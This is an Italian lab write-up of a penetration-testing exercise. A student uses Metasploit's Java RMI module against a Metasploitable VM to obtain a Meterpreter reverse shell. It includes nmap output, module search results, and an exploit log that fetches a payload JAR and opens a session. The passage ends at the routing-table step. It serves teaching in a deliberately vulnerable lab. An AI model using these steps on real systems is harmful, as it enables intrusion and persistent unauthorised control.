La macchina Metasploitable presenta un servizio vulnerabile sulla porta 1099 – Java RMI. Si richiede allo studente di sfruttare la vulnerabilità con Metasploit al fine di ottenere una sessione di Meterpreter sulla macchina remota. Inoltre la macchina attaccante Kali deve avere l'indirizzo ip 192.168.11.111 e la macchina vittima Metasploitable deve avere l'indirizzo ip 192.168.11.112.

Un **exploit** è un codice malevolo che va a sfruttare una vulnerabilità che è già presente nel software, a differenza del malware che crea una vulnerabilità e la sfrutta per agire.

L'exploit funziona quando:

- Ha la stessa versione del software vulnerabile
- Il software è in esecuzione
- Il software NON ha scaricato l'aggiornamento che risolve la vulnerabilità

Dopo l'exploit, ho bisogno di un **payload**, che sarebbe un file malevolo che io vado ad installare successivamente all'exploit, che mi serve per andare a creare la shell.

La **shell** sarebbe la connessione che viene stabilita fra attaccante e vittima. Può essere di due tipi: bind o reverse. **Bind** l'attaccante crea una connessione verso la vittima, reverse invece è la vittima che crea una connessione verso l'attaccante. **Reverse** è ottima per eludere il firewall (che essendo solitamente dinamico, permette il traffico dall'interno all'esterno).

Per fare una sessione di hacking sulla macchina Metasploitable sulla porta 1099, utilizzo **Metasploit**. Metasploit è un framework open-source utilizzato per il penetration testing e lo sviluppo di exploit. Contiene codice di exploit e payload ed altre funzionalità. Queste funzionalità sono contenute nei moduli di Metasploit. Ogni **modulo** mette a disposizione un vettore di attacco diverso.

Si possono trovare anche moduli **ausiliari**, che a differenza di quelli normali, non contengono un payload e di conseguenza non creano una connessione con la macchina vittima.

Se l'attacco (con modulo normale) è andato a buon fine, viene restituita una sessione di Meterpreter.

**Meterpreter** è un payload molto potente e flessibile utilizzato per stabilire una connessione remota e interagire con i sistemi compromessi. Una volta che un attaccante ha sfruttato una vulnerabilità su un sistema target e ha ottenuto l'accesso, Meterpreter viene spesso utilizzato per consolidare il controllo sul sistema e per eseguire una serie di attività post-exploitation.

Le caratteristiche principali di Meterpreter includono:

- **Shell avanzata**: Fornisce una shell avanzata con funzionalità estese, consentendo agli attaccanti di eseguire comandi, script e manipolare il sistema target in modo dettagliato.
- Persistenza: Meterpreter può essere utilizzato per mantenere l'accesso al sistema target anche dopo il riavvio. Questa funzionalità consente agli attaccanti di mantenere il controllo continuo sulla macchina compromessa.
- Funzionalità di post-exploitation: Consente agli attaccanti di eseguire una serie di attività postexploitation, come la raccolta di informazioni, il furto di dati, la manipolazione dei privilegi, e altro ancora.

Meterpreter offre due principali approcci per restituire all'attaccante una shell avanzata sul sistema target:

- **bind\_tcp**: In questa modalità, un processo viene iniettato sulla macchina obiettivo. Questo processo resta in ascolto su una specifica porta, pronto ad accettare connessioni esterne. La particolarità di bind\_tcp è che il servizio di shell è attivo sulla macchina attaccante, e la connessione avviene dalla macchina dell'attaccante verso quella target.
- reverse\_tcp: In questa modalità, un processo è iniettato sulla macchina obiettivo, ma questa volta è
  la macchina target che avvia una connessione verso la macchina dell'attaccante, mettendo a
  disposizione una shell. La differenza chiave con bind\_tcp è che nel caso di reverse\_tcp è la
  macchina target a iniziare la connessione verso l'attaccante.

Prima di andare ad effetturare l'attacco richiesto, setto l'indirizzo ip della macchina target Metasploitable e della macchina attaccante Kali, come richiestomi dalla consegna. Per fare ciò, sono andato semplicemente a mettere un indirizzo ip statico andando a modificare il file "/etc/network/interfaces" a entrambe le macchine. Per controllare se ora gli indirizzi ip delle due macchine corrispondono a quelli richiesti dall'esercizio, digito "ifconfig" per verificare i rispettivi indirizzi ip:

## Su Kali:

```
(kali@ kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
    inet 192.168.11.111 netmask 255.255.255.0 broadcast 192.168.11.255
    inet6 fe80::a00:27ff:fecb:7ef5 prefixlen 64 scopeid 0×20<link>
    ether 08:00:27:cb:7e:f5 txqueuelen 1000 (Ethernet)
    RX packets 62 bytes 7146 (6.9 KiB)
    RX errors 0 dropped 0 overruns 0 frame 0
    TX packets 19 bytes 2624 (2.5 KiB)
    TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

## Su Metasploitable:

Come prima cosa utilizzo NMAP sul terminale di Kali per vedere le porte e i servizi aperti su Metasploitable. Noto che in effetti sulla porta 1099 c'è il servizio java-rmi.

**Java-RMI** è una tecnologia che consente a diversi processi Java di comunicare tra di loro attraverso una rete. La vulnerabilità in questione è dovuta ad una configurazione di default errata che permette ad un potenziale attaccante di iniettare codice arbitrario per ottenere accesso amministrativo alla macchina target.

```
-(kali⊕kali)-[~]
└─$ nmap -sV 192.168.11.112
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-26 04:07 EST
Nmap scan report for 192.168.11.112
Host is up (0.00042s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT
         STATE SERVICE
                            VERSION
21/tcp
         open ftp
                            vsftpd 2.3.4
                            OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
22/tcp
         open
               ssh
                            Linux telnetd
23/tcp
         open
               telnet
25/tcp
         open
                            Postfix smtpd
               smtp
53/tcp
         open
               domain
                           ISC BIND 9.4.2
                            Apache httpd 2.2.8 ((Ubuntu) DAV/2)
80/tcp
         open
               http
                           2 (RPC #100000)
111/tcp
        open
               rpcbind
               netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
139/tcp
        open
445/tcp
        open
512/tcp
                            netkit-rsh rexecd
        open
               exec
513/tcp
        open
               login?
514/tcp open
               shell
                            Netkit rshd
1099/tcp open
                java-rmi
                            GNU Classpath grmiregistry
1524/tcp open
               bindshell
                            Metasploitable root shell
2049/tcp open
               nfs
                            2-4 (RPC #100003)
2121/tcp open
                            ProFTPD 1.3.1
               ftp
3306/tcp open
               mysql?
               postgresql
                            PostgreSQL DB 8.3.0 - 8.3
```

Successivamente sul root di Kali apro Metasploit:

```
[root⊕ kali)-[~]
msfconsole
```

Vado a cercare i moduli presenti per la vulnerabilità java-rmi:


```
msf6 > search java rmi
Matching Modules
                                                                                                           Disclosure Date Rank
                                                                                                                                                    Check Descript
0 exploit/multi/http/atlassian_crowd_pdkinstall_plugin_upload_rce 2019-05-22
n Crowd pdkinstall Unauthenticated Plugin Upload RCE
                                                                                                                                                    Yes
                                                                                                                                                               Atlassia
 1 exploit/multi/misc/java_jmx_server
Server Insecure Configuration_Java Code Execution
                                                                                                           2013-05-22
                                                                                                                                                    Yes
                                                                                                                                                               Java JMX
                                                                                                                                                               Java JMX
         auxiliary/scanner/misc/java_jmx_server
                                                                                                           2013-05-22
                                                                                                                                    normal
                                                                                                                                                    No
 Server Insecure Endpoint Code Execution Scanner
 3 auxiliary/gather/java_rmi_registry
Registry Interfaces Enumeration
4 exploit/multi/misc/java_rmi_server
Server Insecure Default Configuration Java Code Execution
5 auxiliary/scanner/misc/java_rmi_server
Server Insecure Endpoint Code Execution Scanner
                                                                                                                                    normal
                                                                                                                                                               Java RMI
                                                                                                                                                    No
                                                                                                           2011-10-15
                                                                                                                                                    Yes
                                                                                                                                                               Java RMI
                                                                                                           2011-10-15
                                                                                                                                                               Java RMI
                                                                                                                                    normal
                                                                                                                                                    No
         exploit/multi/browser/java_rmi_connection_impl
                                                                                                           2010-03-31
                                                                                                                                                    No
                                                                                                                                                               Java RMI
ConnectionImpl Deserialization Privilege Escalation
 7 exploit/multi/browser/java_signed_applet
ed Applet Social Engineering Code Execution
                                                                                                           1997-02-19
                                                                                                                                                               Java Sig
```

Utilizzo il 4 modulo "exploit/multi/misc/java\_rmi\_server", in quanto è stato il primo che è riuscito a creare una connessione con la macchina vittima (i moduli 2 e 3 non li ho testati, in quanto sono moduli ausiliari e non mi avrebbero restituito una sessione di Meterpreter). Lascio il payload di default.


Digito "show options" per vedere se ci sono settaggi da configurare.

```
msf6 > use 4
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
```

## Vedo che è richiesto l'ip della macchina vittima:



Vado ad inserire l'ip di Metasploitable, e per verificare che sia stato memorizzato da Metasploit, ridigito "show options":



Digito il comando "exploit" per startare l'attacco. La shell è stata creata, ora sono dentro il dispositivo vittima.

Con la sessione Meterpreter appena aperta, facendo "ifconfig" vado a raccogliere la configurazione di rete della macchina vittima:

```
msf6 exploit(
                                         ) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/QPpjpm9RX9LfCvg
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 \rightarrow 192.168.11.112:50609) at
meterpreter > ifconfig
Interface
Name
             : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
             : eth0 - eth0
Name
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fee5:c179
IPv6 Netmask : ::
```

Vado a raccogliere informazioni anche riguardo la tabella di routing, con il comando "route":